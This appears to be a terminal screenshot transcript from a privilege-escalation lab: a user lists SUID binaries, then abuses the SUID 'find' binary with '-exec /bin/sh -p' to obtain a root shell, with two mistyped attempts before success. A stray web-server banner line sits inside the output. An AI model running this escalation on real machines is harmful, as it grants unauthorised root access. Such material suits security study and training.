 carlos@a545a49aa8ae:~$ find / -perm -4000 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/mysql/plugin/auth_pam_tool_dir/auth_pam_tool
/usr/bin/chsh
/usr/bin/find
/usr/bin/newgrp
(Debian) Server at 172.17.0.1 Port 80
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/umount
/usr/bin/chfn
/usr/bin/sudo
carlos@a545a49aa8ae:~$ ./usr/bin/find . -exec /bin/sh -p \; -quit
-bash: ./usr/bin/find: No such file or directory
carlos@a545a49aa8ae:~$ ./find . -exec /bin/sh -p \; -quit
-bash: ./find: No such file or directory
carlos@a545a49aa8ae:~$ /usr/bin/find . -exec /bin/sh -p \; -quit
# whoami
root
#